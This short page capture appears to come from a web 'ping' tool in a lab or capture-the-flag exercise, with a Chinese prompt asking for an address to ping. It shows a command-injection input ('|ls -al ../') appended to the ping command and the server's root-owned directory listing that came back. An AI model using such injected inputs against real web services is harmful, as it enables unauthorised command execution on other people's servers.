 PING
请输入需要ping的地址
PING
ping -c 3 |ls -al ../
total 16
drwxr-xr-x 1 root root 4096 Nov 16  2018 .
drwxr-xr-x 1 root root 4096 Nov 16  2018 ..
drwxr-xr-x 1 root root 4096 Nov 16  2018 html